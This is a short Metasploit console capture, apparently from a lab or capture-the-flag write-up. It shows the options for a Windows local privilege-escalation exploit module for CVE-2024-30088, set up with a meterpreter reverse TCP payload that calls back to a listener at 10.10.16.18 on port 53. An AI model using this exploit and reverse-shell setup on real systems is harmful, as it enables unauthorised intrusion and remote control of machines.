 msf exploit(windows/local/cve_2024_30088_authz_basep) > show options
Module options (exploit/windows/local/cve_2024_30088_authz_basep):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.18 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
View the full module info with the info, or info -d command.